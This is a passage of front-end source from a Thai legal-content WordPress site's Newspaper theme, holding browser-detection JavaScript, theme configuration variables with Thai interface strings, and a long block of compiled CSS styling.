            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawgeneration.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.lawgeneration.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#212121";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="2e137cb871";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01";
var tdb_modal_cancel="\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01";
var tdb_modal_confirm_alt="\u0e43\u0e0a\u0e48";
var tdb_modal_cancel_alt="\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.lawgeneration.net/wp-content/uploads/2017/05/background-mobile.jpg')}ul.sf-menu>.menu-item>a{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Sarabun;font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Sarabun;font-size:22px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Sarabun;font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Sarabun}.td-page-title,.td-category-title-holder .td-page-title{font-family:Sarabun;text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h1,.wpb_text_column h1{font-family:Sarabun;font-size:22px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Sarabun;font-size:20px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Sarabun;font-size:16px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Sarabun;font-size:14px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Sarabun;font-size:12px;line-height:30px}body,p{font-family:Sarabun;font-size:18px}:root{--td_excl_label:'พิเศษ';--td_theme_color:#212121;--td_slider_text:rgba(33,33,33,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#212121;--td_mobile_gradient_one_mob:rgba(0,0,0,0.4);--td_mobile_gradient_two_mob:rgba(0,0,0,0.4);--td_mobile_text_active_color:#ff3d00;--td_mobile_button_color_mob:#212121;--td_page_title_color:#4f4f4f;--td_page_content_color:#4f4f4f;--td_page_h_color:#6a1b9a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#212121}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#212121}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#212121!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#212121}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#212121}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#212121}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Sarabun;font-size:18px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#2962ff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#2962ff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#2962ff}.td-header-wrap .td-logo-text-container .td-logo-text{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#eeeeee}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#212121}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#212121}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(33,33,33,0.1)}.td-sub-footer-container{background-color:#212121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.post .td-post-header .entry-title{color:#4f4f4f}.td_module_15 .entry-title a{color:#4f4f4f}.td-module-meta-info .td-post-author-name a{color:#4f4f4f}.td-post-content,.td-post-content p{color:#4f4f4f}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6a1b9a}.post blockquote p,.page blockquote p{color:#6a1b9a}.post .td_quote_box,.page .td_quote_box{border-color:#6a1b9a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Sarabun;font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.td_mod_mega_menu .item-details a{font-size:15px}.td_module_wrap .td-module-title{font-family:Sarabun}.td_module_1 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_2 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_3 .td-module-title{font-family:Sarabun;font-size:25px;line-height:30px}.td_module_4 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_5 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_6 .td-module-title{font-family:Sarabun;font-size:18px;line-height:30px}.td_module_7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_8 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_9 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_10 .td-module-title{font-family:Sarabun;font-size:25px;line-height:40px}.td_module_11 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_12 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_13 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_14 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_15 .entry-title{font-family:Sarabun;font-size:20px}.td_module_16 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_17 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_18 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_19 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Sarabun}.td_module_mx1 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx2 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx3 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx4 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx5 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx6 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx8 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_mx17 .td-module-title{font-family:Sarabun;font-size:25px;font-weight:normal}.td_module_mx20 .td-module-title{font-family:Sarabun;font-size:20px}.post .td-post-header .entry-title{font-family:Sarabun}.td-post-template-default .td-post-header .entry-title{font-family:Sarabun;font-size:30px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-family:Sarabun}.td-post-template-5 .td-post-header .entry-title{font-family:Sarabun;font-size:26px;line-height:40px}.td-post-template-9 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-10 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-11 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-content p,.td-post-content{font-family:Sarabun;font-size:18px;line-height:36px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:Sarabun;font-size:20px;line-height:36px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:normal}.td-post-content li{font-family:Sarabun;font-size:18px;line-height:36px}.td-post-content h1{font-family:Sarabun;font-size:22px;line-height:38px;font-weight:bold}.td-post-content h2{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:bold}.td-post-content h3{font-family:Sarabun;font-size:18px;line-height:34px;font-weight:bold}.td-post-content h4{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h5{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h6{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.post .td-category a{font-family:Sarabun;font-size:12px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Sarabun;font-size:12px}.post .td-post-next-prev-content a{font-family:Sarabun}.td_block_related_posts .entry-title a{font-family:Sarabun;font-size:18px;line-height:30px}.footer-text-wrap{font-family:Sarabun;font-size:18px;line-height:36px}.td-sub-footer-copy{font-family:Sarabun;font-size:16px}.td-sub-footer-menu ul li a{font-family:Sarabun}.page-nav a,.page-nav span{font-family:Sarabun;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Sarabun}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Sarabun;font-size:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Sarabun;font-size:18px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0d47a1}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0d47a1}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0d47a1}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0d47a1;-moz-box-shadow:0 2px 16px #0d47a1;box-shadow:0 2px 16px #0d47a1}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0d47a1;-moz-box-shadow:0 4px 26px #0d47a1;box-shadow:0 4px 26px #0d47a1}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0d47a1}.tdm-menu-btn1 .tds-button8{background:#0d47a1}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0a47a1}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0a47a1}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0a47a1}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0a47a1;-moz-box-shadow:0 2px 16px #0a47a1;box-shadow:0 2px 16px #0a47a1}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0a47a1;-moz-box-shadow:0 4px 26px #0a47a1;box-shadow:0 4px 26px #0a47a1}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0a47a1}.tdm-menu-btn2 .tds-button8{background:#0a47a1}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.lawgeneration.net/wp-content/uploads/2017/05/background-mobile.jpg')}ul.sf-menu>.menu-item>a{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Sarabun;font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Sarabun;font-size:22px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Sarabun;font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Sarabun}.td-page-title,.td-category-title-holder .td-page-title{font-family:Sarabun;text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h1,.wpb_text_column h1{font-family:Sarabun;font-size:22px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Sarabun;font-size:20px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Sarabun;font-size:16px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Sarabun;font-size:14px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Sarabun;font-size:12px;line-height:30px}body,p{font-family:Sarabun;font-size:18px}:root{--td_excl_label:'พิเศษ';--td_theme_color:#212121;--td_slider_text:rgba(33,33,33,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#212121;--td_mobile_gradient_one_mob:rgba(0,0,0,0.4);--td_mobile_gradient_two_mob:rgba(0,0,0,0.4);--td_mobile_text_active_color:#ff3d00;--td_mobile_button_color_mob:#212121;--td_page_title_color:#4f4f4f;--td_page_content_color:#4f4f4f;--td_page_h_color:#6a1b9a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#212121}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li 